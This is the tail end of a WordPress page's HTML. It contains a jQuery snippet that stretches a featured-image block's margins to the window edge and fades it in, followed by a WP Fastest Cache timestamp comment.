if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.499 seconds, on 2026-01-20 @ 14:04 --><!-- need to refresh to see cached version -->